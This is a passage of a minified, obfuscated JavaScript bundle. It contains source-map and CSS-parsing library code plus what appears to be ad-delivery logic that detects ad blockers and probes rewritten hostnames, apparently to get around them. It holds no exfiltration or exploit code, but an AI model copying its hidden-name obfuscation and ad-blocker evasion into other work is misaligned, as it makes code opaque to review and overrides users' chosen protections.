t=0;t<i;++t)o[n(1478)](n(1339)[n(676)](this[n(668)](0,52)));return o[n(1878)]("")},className:function(){return this[r(831)](5,15)}}},2120:(t,e,n)=>{"use strict";n.d(e,{C8:()=>a,Vq:()=>u,XV:()=>l,aV:()=>c,az:()=>s,ch:()=>i});var r=n(1783);const i=10;let o;function s(t,e){var n;return void 0===o&&a(t,e),null!==(n=o)&&void 0!==n&&n}async function a(t,e){const n=a1M;if(void 0!==o)return o;if(-1!==u(e))return o=!0,o;if([n(1446)][n(1031)](e))return o=!1,o;if([n(1090),n(695),n(663),n(1752),n(3353),n(3015),n(729),n(952),n(1941),n(3330),n(2614),n(1754),n(2513)][n(1031)](e))return o=!0,o;if(e[n(2825)](n(2069))||e[n(2825)](n(3406))||e[n(1793)](n(1365))||e[n(1793)](n(1199))||n(1225)===e)return o=!1,o;const i=new URL(e);i[n(705)]="0."[n(2076)](i[n(705)]),i[n(3076)]=n(1681);const s=(0,r.Wq)({protectUrlContext:t,url:i[n(2073)](),endpoint:i[n(1644)]});try{const t=await Promise[n(1564)]([fetch(s),new Promise((t=>setTimeout((()=>t(new Response(n(3475),{status:504}))),2e3)))]);return o=t.ok,t.ok}catch(t){return o=!1,!1}}function c(t){const e=a1M;if(/https?:\/\/\d+\./i[e(1962)](t)){const n=new URL(t);n[e(705)]=n[e(705)][e(1213)](".")[e(3405)](1)[e(1878)]("."),t=n[e(1644)]}return t}function l(t,e){const n=a1M;if(-1===e)return t;const r=new URL(t);return/https?:\/\/\d+\./i[n(1962)](t)?(r[n(705)]=""[n(2076)](e,".")[n(2076)](r[n(705)][n(1213)](".")[n(3405)](1)[n(1878)](".")),t=r[n(1644)]):(r[n(705)]=""[n(2076)](e,".")[n(2076)](r[n(705)]),t=r[n(1644)]),t}function u(t){const e=a1M;if(/https?:\/\/\d+\./i[e(1962)](t)){const n=new URL(t);return Number[e(2445)](n[e(705)][e(1213)](".")[0])}return-1}},7367:(t,e,n)=>{const r=a1M;var i=n(9155),o=Object[r(1194)][r(3535)],s=r(2265)!=typeof Map;function a(){const t=r;this[t(1208)]=[],this[t(1766)]=s?new Map:Object[t(3523)](null)}a[r(1590)]=function(t,e){const n=r;for(var i=new a,o=0,s=t[n(1914)];o<s;o++)i[n(3324)](t[o],e);return i},a[r(1194)][r(685)]=function(){const t=r;return s?this[t(1766)][t(685)]:Object[t(2632)](this[t(1766)])[t(1914)]},a[r(1194)][r(3324)]=function(t,e){const n=r;var a=s?t:i[n(1602)](t),c=s?this[n(2313)](t):o[n(1829)](this[n(1766)],a),l=this[n(1208)][n(1914)];c&&!e||this[n(1208)][n(1478)](t),c||(s?this[n(1766)][n(2294)](t,l):this[n(1766)][a]=l)},a[r(1194)][r(2313)]=function(t){const e=r;if(s)return this[e(1766)][e(2313)](t);var n=i[e(1602)](t);return o[e(1829)](this[e(1766)],n)},a[r(1194)][r(1721)]=function(t){const e=r;if(s){var n=this[e(1766)][e(2475)](t);if(n>=0)return n}else{var a=i[e(1602)](t);if(o[e(1829)](this[e(1766)],a))return this[e(1766)][a]}throw new Error('"'+t+e(3298))},a[r(1194)].at=function(t){const e=r;if(t>=0&&t<this[e(1208)][e(1914)])return this[e(1208)][t];throw new Error(e(1372)+t)},a[r(1194)][r(3500)]=function(){const t=r;return this[t(1208)][t(3405)]()},e.C=a},540:(t,e,n)=>{const r=a1M;var i=n(7476);e[r(2488)]=function(t){const e=r;var n,o,s="",a=(o=t)<0?1+(-o<<1):0+(o<<1);do{n=31&a,(a>>>=5)>0&&(n|=32),s+=i[e(2488)](n)}while(a>0);return s},e[r(2385)]=function(t,e,n){const o=r;var s,a,c,l,u=t[o(1914)],d=0,h=0;do{if(e>=u)throw new Error(o(1049));if(-1===(a=i[o(2385)](t[o(2431)](e++))))throw new Error(o(3132)+t[o(676)](e-1));s=!!(32&a),d+=(a&=31)<<h,h+=5}while(s);n[o(3515)]=(l=(c=d)>>1,1&~c?l:-l),n[o(1653)]=e}},7476:(t,e)=>{const n=a1M;var r=n(3348)[n(1213)]("");e[n(2488)]=function(t){const e=n;if(0<=t&&t<r[e(1914)])return r[t];throw new TypeError(e(3087)+t)},e[n(2385)]=function(t){return 65<=t&&t<=90?t-65:97<=t&&t<=122?t-97+26:48<=t&&t<=57?t-48+52:43==t?62:47==t?63:-1}},9614:(t,e,n)=>{const r=a1M;var i=n(9155);function o(){const t=a1M;this[t(1208)]=[],this[t(2081)]=!0,this[t(3549)]={generatedLine:-1,generatedColumn:0}}o[r(1194)][r(2680)]=function(t,e){const n=r;this[n(1208)][n(2800)](t,e)},o[r(1194)][r(3324)]=function(t){const e=r;var n,o,s,a,c,l;o=t,s=(n=this[e(3549)])[e(2544)],a=o[e(2544)],c=n[e(2684)],l=o[e(2684)],a>s||a==s&&l>=c||i[e(2817)](n,o)<=0?(this[e(3549)]=t,this[e(1208)][e(1478)](t)):(this[e(2081)]=!1,this[e(1208)][e(1478)](t))},o[r(1194)][r(3500)]=function(){const t=r;return this[t(2081)]||(this[t(1208)][t(2395)](i[t(2817)]),this[t(2081)]=!0),this[t(1208)]},e.P=o},241:(t,e,n)=>{const r=a1M;var i=n(540),o=n(9155),s=n(7367).C,a=n(9614).P;function c(t){const e=a1M;t||(t={}),this[e(2295)]=o[e(1685)](t,e(3367),null),this[e(2226)]=o[e(1685)](t,e(2422),null),this[e(1581)]=o[e(1685)](t,e(878),!1),this[e(1476)]=o[e(1685)](t,e(1605),!1),this[e(3518)]=new s,this[e(793)]=new s,this[e(3057)]=new a,this[e(1015)]=null}c[r(1194)][r(3222)]=3,c[r(1480)]=function(t,e){const n=r;var i=t[n(2422)],s=new c(Object[n(2080)](e||{},{file:t[n(3367)],sourceRoot:i}));return t[n(2892)]((function(t){const e=n;var r={generated:{line:t[e(2544)],column:t[e(2684)]}};null!=t[e(1360)]&&(r[e(1360)]=t[e(1360)],null!=i&&(r[e(1360)]=o[e(3200)](i,r[e(1360)])),r[e(2649)]={line:t[e(2564)],column:t[e(1744)]},null!=t[e(1382)]&&(r[e(1382)]=t[e(1382)])),s[e(2497)](r)})),t[n(1073)][n(2800)]((function(e){const r=n;var a=e;null!==i&&(a=o[r(3200)](i,e)),s[r(3518)][r(2313)](a)||s[r(3518)][r(3324)](a);var c=t[r(1145)](e);null!=c&&s[r(1364)](e,c)})),s},c[r(1194)][r(2497)]=function(t){const e=r;var n=o[e(1685)](t,e(1771)),i=o[e(1685)](t,e(2649),null),s=o[e(1685)](t,e(1360),null),a=o[e(1685)](t,e(1382),null);(this[e(1581)]||!1!==this[e(2282)](n,i,s,a))&&(null!=s&&(s=String(s),this[e(3518)][e(2313)](s)||this[e(3518)][e(3324)](s)),null!=a&&(a=String(a),this[e(793)][e(2313)](a)||this[e(793)][e(3324)](a)),this[e(3057)][e(3324)]({generatedLine:n[e(1134)],generatedColumn:n[e(2014)],originalLine:null!=i&&i[e(1134)],originalColumn:null!=i&&i[e(2014)],source:s,name:a}))},c[r(1194)][r(1364)]=function(t,e){const n=r;var i=t;null!=this[n(2226)]&&(i=o[n(3200)](this[n(2226)],i)),null!=e?(this[n(1015)]||(this[n(1015)]=Object[n(3523)](null)),this[n(1015)][o[n(1602)](i)]=e):this[n(1015)]&&(delete this[n(1015)][o[n(1602)](i)],0===Object[n(919)](this[n(1015)])[n(1914)]&&(this[n(1015)]=null))},c[r(1194)][r(2663)]=function(t,e,n){const i=r;var a=e;if(null==e){if(null==t[i(3367)])throw new Error(i(1068));a=t[i(3367)]}var c=this[i(2226)];null!=c&&(a=o[i(3200)](c,a));var l=new s,u=new s;this[i(3057)][i(2680)]((function(e){const r=i;if(e[r(1360)]===a&&null!=e[r(2564)]){var s=t[r(1136)]({line:e[r(2564)],column:e[r(1744)]});null!=s[r(1360)]&&(e[r(1360)]=s[r(1360)],null!=n&&(e[r(1360)]=o[r(1878)](n,e[r(1360)])),null!=c&&(e[r(1360)]=o[r(3200)](c,e[r(1360)])),e[r(2564)]=s[r(1134)],e[r(1744)]=s[r(2014)],null!=s[r(1382)]&&(e[r(1382)]=s[r(1382)]))}var d=e[r(1360)];null==d||l[r(2313)](d)||l[r(3324)](d);var h=e[r(1382)];null==h||u[r(2313)](h)||u[r(3324)](h)}),this),this[i(3518)]=l,this[i(793)]=u,t[i(1073)][i(2800)]((function(e){const r=i;var s=t[r(1145)](e);null!=s&&(null!=n&&(e=o[r(1878)](n,e)),null!=c&&(e=o[r(3200)](c,e)),this[r(1364)](e,s))}),this)},c[r(1194)][r(2282)]=function(t,e,n,i){const o=r;if(e&&o(2126)!=typeof e[o(1134)]&&o(2126)!=typeof e[o(2014)]){var s=o(2455);if(this[o(1476)])return o(2265)!=typeof console&&console[o(2090)]&&console[o(2090)](s),!1;throw new Error(s)}if((!(t&&o(1134)in t&&o(2014)in t&&t[o(1134)]>0&&t[o(2014)]>=0)||e||n||i)&&!(t&&o(1134)in t&&o(2014)in t&&e&&o(1134)in e&&o(2014)in e&&t[o(1134)]>0&&t[o(2014)]>=0&&e[o(1134)]>0&&e[o(2014)]>=0&&n)){if(s=o(3109)+JSON[o(1186)]({generated:t,source:n,original:e,name:i}),this[o(1476)])return o(2265)!=typeof console&&console[o(2090)]&&console[o(2090)](s),!1;throw new Error(s)}},c[r(1194)][r(2186)]=function(){const t=r;for(var e,n,s,a,c=0,l=1,u=0,d=0,h=0,m=0,f="",p=this[t(3057)][t(3500)](),g=0,b=p[t(1914)];g<b;g++){if(e="",(n=p[g])[t(2544)]!==l)for(c=0;n[t(2544)]!==l;)e+=";",l++;else if(g>0){if(!o[t(2817)](n,p[g-1]))continue;e+=","}e+=i[t(2488)](n[t(2684)]-c),c=n[t(2684)],null!=n[t(1360)]&&(a=this[t(3518)][t(1721)](n[t(1360)]),e+=i[t(2488)](a-m),m=a,e+=i[t(2488)](n[t(2564)]-1-d),d=n[t(2564)]-1,e+=i[t(2488)](n[t(1744)]-u),u=n[t(1744)],null!=n[t(1382)]&&(s=this[t(793)][t(1721)](n[t(1382)]),e+=i[t(2488)](s-h),h=s)),f+=e}return f},c[r(1194)][r(3333)]=function(t,e){const n=r;return t[n(1931)]((function(t){const r=n;if(!this[r(1015)])return null;null!=e&&(t=o[r(3200)](e,t));var i=o[r(1602)](t);return Object[r(1194)][r(3535)][r(1829)](this[r(1015)],i)?this[r(1015)][i]:null}),this)},c[r(1194)][r(2067)]=function(){const t=r;var e={version:this[t(3222)],sources:this[t(3518)][t(3500)](),names:this[t(793)][t(3500)](),mappings:this[t(2186)]()};return null!=this[t(2295)]&&(e[t(3367)]=this[t(2295)]),null!=this[t(2226)]&&(e[t(2422)]=this[t(2226)]),this[t(1015)]&&(e[t(835)]=this[t(3333)](e[t(1073)],e[t(2422)])),e},c[r(1194)][r(2073)]=function(){const t=r;return JSON[t(1186)](this[t(2067)]())},e.x=c},9155:(t,e)=>{const n=a1M;e[n(1685)]=function(t,e,r){const i=n;if(e in t)return t[e];if(3===arguments[i(1914)])return r;throw new Error('"'+e+i(2336))};var r=/^(?:([\w+\-.]+):)?\/\/(?:(\w+:\w+)@)?([\w.-]*)(?::(\d+))?(.*)$/,i=/^data:.+\,.+$/;function o(t){var e=t[n(2668)](r);return e?{scheme:e[1],auth:e[2],host:e[3],port:e[4],path:e[5]}:null}function s(t){const e=n;var r="";return t[e(1632)]&&(r+=t[e(1632)]+":"),r+="//",t[e(3172)]&&(r+=t[e(3172)]+"@"),t[e(705)]&&(r+=t[e(705)]),t[e(3218)]&&(r+=":"+t[e(3218)]),t[e(814)]&&(r+=t[e(814)]),r}e[n(1507)]=o,e[n(2341)]=s;var a,c,l=(a=function(t){const r=n;var i=t,a=o(t);if(a){if(!a[r(814)])return t;i=a[r(814)]}for(var c=e[r(2647)](i),l=[],u=0,d=0;;){if(u=d,-1===(d=i[r(1721)]("/",u))){l[r(1478)](i[r(3405)](u));break}for(l[r(1478)](i[r(3405)](u,d));d<i[r(1914)]&&"/"===i[d];)d++}var h,m=0;for(d=l[r(1914)]-1;d>=0;d--)"."===(h=l[d])?l[r(1998)](d,1):".."===h?m++:m>0&&(""===h?(l[r(1998)](d+1,m),m=0):(l[r(1998)](d,2),m--));return""===(i=l[r(1878)]("/"))&&(i=c?"/":"."),a?(a[r(814)]=i,s(a)):i},c=[],function(t){const e=n;for(var r=0;r<c[e(1914)];r++)if(c[r][e(2913)]===t){var i=c[0];return c[0]=c[r],c[r]=i,c[0][e(2607)]}var o=a(t);return c[e(2877)]({input:t,result:o}),c[e(1914)]>32&&c[e(1593)](),o});function u(t,e){const r=n;""===t&&(t="."),""===e&&(e=".");var a=o(e),c=o(t);if(c&&(t=c[r(814)]||"/"),a&&!a[r(1632)])return c&&(a[r(1632)]=c[r(1632)]),s(a);if(a||e[r(2668)](i))return e;if(c&&!c[r(705)]&&!c[r(814)])return c[r(705)]=e,s(c);var u="/"===e[r(676)](0)?e:l(t[r(2297)](/\/+$/,"")+"/"+e);return c?(c[r(814)]=u,s(c)):u}e[n(2745)]=l,e[n(1878)]=u,e[n(2647)]=function(t){const e=n;return"/"===t[e(676)](0)||r[e(1962)](t)},e[n(3200)]=function(t,e){const r=n;""===t&&(t="."),t=t[r(2297)](/\/$/,"");for(var i=0;0!==e[r(1721)](t+"/");){var o=t[r(2324)]("/");if(o<0)return e;if((t=t[r(3405)](0,o))[r(2668)](/^([^\/]+:\/)?\/*$/))return e;++i}return Array(i+1)[r(1878)](r(773))+e[r(1102)](t[r(1914)]+1)};var d=!(n(1255)in Object[n(3523)](null));function h(t){return t}function m(t){const e=n;if(!t)return!1;var r=t[e(1914)];if(r<9)return!1;if(95!==t[e(2431)](r-1)||95!==t[e(2431)](r-2)||111!==t[e(2431)](r-3)||116!==t[e(2431)](r-4)||111!==t[e(2431)](r-5)||114!==t[e(2431)](r-6)||112!==t[e(2431)](r-7)||95!==t[e(2431)](r-8)||95!==t[e(2431)](r-9))return!1;for(var i=r-10;i>=0;i--)if(36!==t[e(2431)](i))return!1;return!0}function f(t,e){return t===e?0:null===t?1:null===e?-1:t>e?1:-1}e[n(1602)]=d?h:function(t){return m(t)?"$"+t:t},e[n(2127)]=d?h:function(t){const e=n;return m(t)?t[e(3405)](1):t},e[n(1996)]=function(t,e,r){const i=n;var o=f(t[i(1360)],e[i(1360)]);return 0!==o||0!=(o=t[i(2564)]-e[i(2564)])||0!=(o=t[i(1744)]-e[i(1744)])||r||0!=(o=t[i(2684)]-e[i(2684)])||0!=(o=t[i(2544)]-e[i(2544)])?o:f(t[i(1382)],e[i(1382)])},e[n(3269)]=function(t,e,r){const i=n;var o;return 0!=(o=t[i(2564)]-e[i(2564)])||0!=(o=t[i(1744)]-e[i(1744)])||r||0!=(o=t[i(2684)]-e[i(2684)])||0!=(o=t[i(2544)]-e[i(2544)])?o:f(t[i(1382)],e[i(1382)])},e[n(1921)]=function(t,e,r){const i=n;var o=t[i(2544)]-e[i(2544)];return 0!==o||0!=(o=t[i(2684)]-e[i(2684)])||r||0!==(o=f(t[i(1360)],e[i(1360)]))||0!=(o=t[i(2564)]-e[i(2564)])||0!=(o=t[i(1744)]-e[i(1744)])?o:f(t[i(1382)],e[i(1382)])},e[n(891)]=function(t,e,r){const i=n;var o=t[i(2684)]-e[i(2684)];return 0!==o||r||0!==(o=f(t[i(1360)],e[i(1360)]))||0!=(o=t[i(2564)]-e[i(2564)])||0!=(o=t[i(1744)]-e[i(1744)])?o:f(t[i(1382)],e[i(1382)])},e[n(2817)]=function(t,e){const r=n;var i=t[r(2544)]-e[r(2544)];return 0!==i||0!=(i=t[r(2684)]-e[r(2684)])||0!==(i=f(t[r(1360)],e[r(1360)]))||0!=(i=t[r(2564)]-e[r(2564)])||0!=(i=t[r(1744)]-e[r(1744)])?i:f(t[r(1382)],e[r(1382)])},e[n(3268)]=function(t){const e=n;return JSON[e(1511)](t[e(2297)](/^\)]}'[^\n]*\n/,""))},e[n(507)]=function(t,e,r){const i=n;if(e=e||"",t&&("/"!==t[t[i(1914)]-1]&&"/"!==e[0]&&(t+="/"),e=t+e),r){var a=o(r);if(!a)throw new Error(i(703));if(a[i(814)]){var c=a[i(814)][i(2324)]("/");c>=0&&(a[i(814)]=a[i(814)][i(3368)](0,c+1))}e=u(s(a),e)}return l(e)}},8485:(t,e,n)=>{"use strict";function r(t){const e=a1M;return(r=e(1311)==typeof Symbol&&e(1061)==typeof Symbol[e(3144)]?function(t){return typeof t}:function(t){const n=e;return t&&n(1311)==typeof Symbol&&t[n(2565)]===Symbol&&t!==Symbol[n(1194)]?n(1061):typeof t})(t)}function i(t,e,n){const i=a1M;return o=function(t){const e=a1M;if(e(1045)!=r(t)||!t)return t;var n=t[Symbol[e(2915)]];if(void 0!==n){var i=n[e(1829)](t,e(1138));if(e(1045)!=r(i))return i;throw new TypeError(e(1146))}return String(t)}(e),(e=i(1061)==r(o)?o:o+"")in t?Object[i(2210)](t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t;var o}n.d(e,{A:()=>i})},7056:(t,e,n)=>{"use strict";const r=a1M;n.d(e,{A:()=>i});const i={randomUUID:r(2265)!=typeof crypto&&crypto[r(1828)]&&crypto[r(1828)][r(1623)](crypto)}},7638:(t,e,n)=>{"use strict";let r;n.d(e,{A:()=>o});const i=new Uint8Array(16);function o(){const t=a1M;if(!r){if(t(2265)==typeof crypto||!crypto[t(900)])throw new Error(t(3416));r=crypto[t(900)][t(1623)](crypto)}return r(i)}},1746:(t,e,n)=>{"use strict";const r=a1M;n.d(e,{k:()=>o});const i=[];for(let t=0;t<256;++t)i[r(1478)]((t+256)[r(2073)](16)[r(3405)](1));function o(t,e=0){const n=r;return(i[t[e+0]]+i[t[e+1]]+i[t[e+2]]+i[t[e+3]]+"-"+i[t[e+4]]+i[t[e+5]]+"-"+i[t[e+6]]+i[t[e+7]]+"-"+i[t[e+8]]+i[t[e+9]]+"-"+i[t[e+10]]+i[t[e+11]]+i[t[e+12]]+i[t[e+13]]+i[t[e+14]]+i[t[e+15]])[n(757)]()}},7029:(t,e,n)=>{"use strict";n.d(e,{A:()=>s});var r=n(7056),i=n(7638),o=n(1746);const s=function(t,e,n){const s=a1M;if(r.A[s(1828)]&&!e&&!t)return r.A[s(1828)]();const a=(t=t||{})[s(1187)]||(t[s(3540)]||i.A)();if(a[6]=15&a[6]|64,a[8]=63&a[8]|128,e){n=n||0;for(let t=0;t<16;++t)e[n+t]=a[t];return e}return(0,o.k)(a)}}},M={};function H(t){const e=a1M;var n=M[t];if(void 0!==n)return n[e(2206)];var r=M[t]={exports:{}};return Z[t](r,r[e(2206)],H),r[e(2206)]}H.d=(t,e)=>{const n=a1M;for(var r in e)H.o(e,r)&&!H.o(t,r)&&Object[n(2210)](t,r,{enumerable:!0,get:e[r]})},H.g=function(){const t=a1M;if(t(1045)==typeof globalThis)return globalThis;try{return this||new Function(t(927))()}catch(e){if(t(1045)==typeof window)return window}}(),H.o=(t,e)=>Object[Vn(1194)][Vn(3535)][Vn(1829)](t,e),H.r=t=>{const e=Vn;e(2265)!=typeof Symbol&&Symbol[e(3471)]&&Object[e(2210)](t,Symbol[e(3471)],{value:e(2865)}),Object[e(2210)](t,e(2737),{value:!0})};var R={};(()=>{"use strict";const t=Vn;var e={};H.r(e),H.d(e,{safe:()=>Ye,spec:()=>Ge});var n={};H.r(n),H.d(n,{angle:()=>Gn,decibel:()=>tr,flex:()=>$n,frequency:()=>Qn,length:()=>Jn,resolution:()=>Kn,semitones:()=>er,time:()=>Yn});var r={};H.r(r),H.d(r,{getTrace:()=>jr,isKeyword:()=>Ir,isProperty:()=>Or,isType:()=>Ur});var i={};H.r(i),H.d(i,{generate:()=>fi,name:()=>di,parse:()=>mi,structure:()=>hi});var o={};H.r(o),H.d(o,{generate:()=>xi,name:()=>bi,parse:()=>yi,structure:()=>vi,walkContext:()=>wi});var s={};H.r(s),H.d(s,{generate:()=>zi,name:()=>ki,parse:()=>_i,structure:()=>Mi,walkContext:()=>Ai});var a={};H.r(a),H.d(a,{generate:()=>Wi,name:()=>Ui,parse:()=>Ii,structure:()=>Oi});var c={};H.r(c),H.d(c,{generate:()=>Ji,name:()=>qi,parse:()=>Zi,structure:()=>Bi,walkContext:()=>Xi});var l={};H.r(l),H.d(l,{generate:()=>Ki,name:()=>Gi,parse:()=>Qi,structure:()=>Yi});var u={};H.r(u),H.d(u,{generate:()=>no,name:()=>$i,parse:()=>eo,structure:()=>to});var d={};H.r(d),H.d(d,{generate:()=>so,name:()=>ro,parse:()=>oo,structure:()=>io});var h={};H.r(h),H.d(h,{generate:()=>ho,name:()=>co,parse:()=>uo,structure:()=>lo});var m={};H.r(m),H.d(m,{generate:()=>yo,name:()=>bo,parse:()=>vo,structure:()=>wo});var f={};H.r(f),H.d(f,{generate:()=>zo,name:()=>Ao,parse:()=>_o,structure:()=>Mo});var p={};H.r(p),H.d(p,{generate:()=>Co,name:()=>Eo,parse:()=>Lo,structure:()=>To});var g={};H.r(g),H.d(g,{generate:()=>Jo,name:()=>qo,parse:()=>Zo,structure:()=>Bo,walkContext:()=>Xo});var b={};H.r(b),H.d(b,{generate:()=>ns,name:()=>$o,parse:()=>es,structure:()=>ts});var w={};H.r(w),H.d(w,{generate:()=>ss,name:()=>rs,parse:()=>os,structure:()=>is});var v={};H.r(v),H.d(v,{generate:()=>ds,name:()=>cs,parse:()=>us,structure:()=>ls});var y={};H.r(y),H.d(y,{generate:()=>gs,name:()=>hs,parse:()=>ps,structure:()=>ms});var x={};H.r(x),H.d(x,{generate:()=>zs,name:()=>xs,parse:()=>_s,structure:()=>ks});var k={};H.r(k),H.d(k,{generate:()=>Hs,name:()=>Ss,parse:()=>Ns,structure:()=>Ts,walkContext:()=>Es});var A={};H.r(A),H.d(A,{generate:()=>Us,name:()=>Ls,parse:()=>js,structure:()=>Cs});var M={};H.r(M),H.d(M,{generate:()=>Rs,name:()=>Is,parse:()=>Fs,structure:()=>Ws,xxx:()=>Os});var _={};H.r(_),H.d(_,{generate:()=>qs,name:()=>Ps,parse:()=>Vs,structure:()=>Ds});var z={};H.r(z),H.d(z,{generate:()=>Js,name:()=>Xs,parse:()=>Zs,structure:()=>Bs});var S={};H.r(S),H.d(S,{generate:()=>$s,name:()=>Ys,parse:()=>Ks,structure:()=>Qs});var E={};H.r(E),H.d(E,{generate:()=>ra,name:()=>ta,parse:()=>na,structure:()=>ea});var T={};H.r(T),H.d(T,{generate:()=>aa,name:()=>ia,parse:()=>sa,structure:()=>oa});var N={};H.r(N),H.d(N,{generate:()=>da,name:()=>ca,parse:()=>ua,structure:()=>la});var L={};H.r(L),H.d(L,{generate:()=>ga,name:()=>ma,parse:()=>pa,structure:()=>fa});var C={};H.r(C),H.d(C,{generate:()=>ya,name:()=>ba,parse:()=>va,structure:()=>wa});var j={};H.r(j),H.d(j,{generate:()=>Ma,name:()=>xa,parse:()=>Aa,structure:()=>ka});var U={};H.r(U),H.d(U,{generate:()=>Ea,name:()=>_a,parse:()=>Sa,structure:()=>za});var O={};H.r(O),H.d(O,{generate:()=>La,name:()=>Ta,parse:()=>Ha,structure:()=>Na});var I={};H.r(I),H.d(I,{generate:()=>Oa,name:()=>Ca,parse:()=>Ua,structure:()=>ja});var W={};H.r(W),H.d(W,{generate:()=>Pa,name:()=>Ia,parse:()=>Ra,structure:()=>Fa,walkContext:()=>Wa});var F={};H.r(F),H.d(F,{generate:()=>Ba,name:()=>Da,parse:()=>Xa,structure:()=>qa,walkContext:()=>Va});var R={};H.r(R),H.d(R,{generate:()=>Ka,name:()=>Ga,parse:()=>Qa,structure:()=>Ya});var P={};H.r(P),H.d(P,{generate:()=>rc,name:()=>tc,parse:()=>nc,structure:()=>ec});var D={};H.r(D),H.d(D,{generate:()=>uc,name:()=>sc,parse:()=>lc,structure:()=>cc,walkContext:()=>ac});var V={};H.r(V),H.d(V,{generate:()=>fc,name:()=>dc,parse:()=>mc,structure:()=>hc});var q={};H.r(q),H.d(q,{generate:()=>wc,name:()=>pc,parse:()=>bc,structure:()=>gc});var X={};H.r(X),H.d(X,{generate:()=>Ac,name:()=>vc,parse:()=>kc,structure:()=>xc,walkContext:()=>yc});var B={};H.r(B),H.d(B,{generate:()=>Hc,name:()=>Ec,parse:()=>Nc,structure:()=>Tc});var Z={};H.r(Z),H.d(Z,{generate:()=>Wc,name:()=>jc,parse:()=>Ic,structure:()=>Oc,walkContext:()=>Uc});var J={};H.r(J),H.d(J,{generate:()=>Dc,name:()=>Fc,parse:()=>Pc,structure:()=>Rc});var G={};H.r(G),H.d(G,{generate:()=>Gc,name:()=>Bc,parse:()=>Jc,structure:()=>Zc});var Y={};H.r(Y),H.d(Y,{generate:()=>sl,name:()=>rl,parse:()=>ol,structure:()=>il});var Q={};H.r(Q),H.d(Q,{generate:()=>gl,name:()=>ml,parse:()=>pl,structure:()=>fl});var K={};H.r(K),H.d(K,{generate:()=>yl,name:()=>bl,parse:()=>vl,structure:()=>wl});var $={};H.r($),H.d($,{generate:()=>_l,name:()=>kl,parse:()=>Ml,structure:()=>Al});var tt={};H.r(tt),H.d(tt,{AnPlusB:()=>i,Atrule:()=>o,AtrulePrelude:()=>s,AttributeSelector:()=>a,Block:()=>c,Brackets:()=>l,CDC:()=>u,CDO:()=>d,ClassSelector:()=>h,Combinator:()=>m,Comment:()=>f,Condition:()=>p,Declaration:()=>g,DeclarationList:()=>b,Dimension:()=>w,Feature:()=>v,FeatureFunction:()=>y,FeatureRange:()=>x,Function:()=>k,GeneralEnclosed:()=>A,Hash:()=>M,IdSelector:()=>z,Identifier:()=>_,Layer:()=>S,LayerList:()=>E,MediaQuery:()=>T,MediaQueryList:()=>N,NestingSelector:()=>L,Nth:()=>C,Number:()=>j,Operator:()=>U,Parentheses:()=>O,Percentage:()=>I,PseudoClassSelector:()=>W,PseudoElementSelector:()=>F,Ratio:()=>R,Raw:()=>P,Rule:()=>D,Scope:()=>V,Selector:()=>q,SelectorList:()=>X,String:()=>B,StyleSheet:()=>Z,SupportsDeclaration:()=>J,TypeSelector:()=>G,UnicodeRange:()=>Y,Url:()=>Q,Value:()=>K,WhiteSpace:()=>$});var et={};H.r(et),H.d(et,{AtrulePrelude:()=>El,Selector:()=>Tl,Value:()=>Hl});var nt={};H.r(nt),H.d(nt,{AnPlusB:()=>mi,Atrule:()=>yi,AtrulePrelude:()=>_i,AttributeSelector:()=>Ii,Block:()=>Zi,Brackets:()=>Qi,CDC:()=>eo,CDO:()=>oo,ClassSelector:()=>uo,Combinator:()=>vo,Comment:()=>_o,Condition:()=>Lo,Declaration:()=>Zo,DeclarationList:()=>es,Dimension:()=>os,Feature:()=>us,FeatureFunction:()=>ps,FeatureRange:()=>_s,Function:()=>Ns,GeneralEnclosed:()=>js,Hash:()=>Fs,IdSelector:()=>Zs,Identifier:()=>Vs,Layer:()=>Ks,LayerList:()=>na,MediaQuery:()=>sa,MediaQueryList:()=>ua,NestingSelector:()=>pa,Nth:()=>va,Number:()=>Aa,Operator:()=>Sa,Parentheses:()=>Ha,Percentage:()=>Ua,PseudoClassSelector:()=>Ra,PseudoElementSelector:()=>Xa,Ratio:()=>Qa,Raw:()=>nc,Rule:()=>lc,Scope:()=>mc,Selector:()=>bc,SelectorList:()=>kc,String:()=>Nc,StyleSheet:()=>Ic,SupportsDeclaration:()=>Pc,TypeSelector:()=>Jc,UnicodeRange:()=>ol,Url:()=>pl,Value:()=>vl,WhiteSpace:()=>Ml});var rt=H(9141),it=H(9324),ot=H(222),st=H(7549),at=H(8485);class ct{constructor(t){const e=a1M;this[e(2029)]=t,(0,at.A)(this,e(2291),void 0),(0,at.A)(this,e(3086),void 0),(0,at.A)(this,e(1810),void 0)}[t(1684)](){this[t(661)]()}[t(661)](){const e=t;try{if(!this[e(2029)]())return}catch(t){return t instanceof Error?st.A[e(791)](t,e(1131)[e(2076)](t[e(1148)]),t[e(2801)]):(st.A[e(791)](t,e(1160)[e(2076)](t[e(2073)]()),t[e(2801)]),t=new Error(t[e(2073)]())),void st.A[e(2751)](e(3358),e(2243)+t[e(2073)]())}let n=100;this[e(3086)]!==document[e(1777)][e(2054)]&&(this[e(3086)]=document[e(1777)][e(2054)],this[e(2291)]=(new Date)[e(2922)]()),this[e(1810)]!==window[e(3215)]&&(this[e(1810)]=window[e(3215)],this[e(2291)]=(new Date)[e(2922)]()),(new Date)[e(2922)]()-this[e(2291)]>6e4&&(n=1001),window[e(1433)]((()=>this[e(661)]()),n)}}var lt=H(3189),ut=H(2691),dt=H(11),ht=H(1783),mt=H(5180),ft=H(2120);const pt=function(e,n,r){const i=t;let o=arguments[i(1914)]>3&&void 0!==arguments[3]&&arguments[3];const s=new Map([[i(3493),e],["as",n],[i(2054),r]]);o&&s[i(2294)](i(2770),"");const a=document[i(2430)](i(1894));s[i(2800)](((t,e)=>a[i(3469)](e,t))),document[i(753)][i(1449)](a)},gt=e=>{const n=t,r=document[n(2430)](n(1894));r[n(3493)]=n(1733),r[n(2054)]=e,document[n(753)][n(1449)](r)};function bt(e,n,r){const i=t,o={getSlots:()=>e[i(1931)]((t=>({id:t.id,refresh:t[i(1662)][i(1623)](t)}))),setTargeting:n,loaded:!0,isAdBlockerDetected:r};return[{cmd:{push:t=>t(o)},loaded:!0,isAdBlockerDetected:r},o]}var wt=H(1221);function vt(e){const n=t;return n(838)===function(t){const e=n;try{return new URL(t)[e(3505)][e(2475)](e(1067))||""}catch(t){return""}}(e)}function yt(e){const n=t,r=e[n(2792)]((t=>void 0!==t[n(3237)])),i=new Set(r[n(1931)]((t=>t[n(3237)].id)));for(const t of i){const i=r[n(2792)]((e=>e[n(3237)].id===t)),o=i[n(1931)]((t=>t[n(3237)][n(3393)])),s=o[n(3383)](((t,e)=>t+e),0);let 